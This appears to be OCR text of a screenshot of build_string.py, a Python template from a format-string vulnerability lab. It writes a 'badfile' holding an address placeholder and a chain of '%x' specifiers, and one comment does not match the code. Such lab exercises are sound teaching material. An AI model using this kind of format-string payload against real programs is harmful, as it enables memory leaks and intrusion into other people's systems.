 badfile × build_string.py ×
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at
offset 0
9 number  = 0xAAAAAAAA
10 content[0:4]  =
(number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at
offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = " %x "*63 + "%x"
18
19 # The line shows how to store the string s at
offset 8
20 fmt  = (s).encode('latin-1')